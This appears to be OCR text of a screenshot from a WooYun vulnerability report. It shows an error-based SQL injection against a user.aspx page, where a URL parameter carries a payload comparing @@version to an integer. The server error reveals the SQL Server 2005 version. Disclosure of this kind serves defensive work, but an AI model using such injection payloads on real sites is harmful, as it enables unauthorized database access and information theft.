 在将 nvarchar 值 'Microsoft SQL Server 2005 - 9.00.1399.06 (Intel X86) <br> Oct 14 2005 00:33:37 < - Micr
文件(F) 编辑(E) 查看(V) 收藏(A) 工具(T) 帮助(H)
后退 搜索 收藏夹
地址(D) http://127.0.0.1/usercenter/platform/user.aspx?UnLock=sdfe'&UserNameCollection=test')%20and%20@@version=2;%20--
“/”应用程序中的服务器错误。
在将 nvarchar 值 'Microsoft SQL Server 2005 - 9.00.1399.06 (Intel X86)
Oct 14 2005 00:33:37
Copyright (c) 1988-2005 Microsoft Corporation
Express Edition on Windows NT 5.2 (Build 3790: Service Pack 2)
' 转换成数据类型 int 时失败。
www.wooyun.org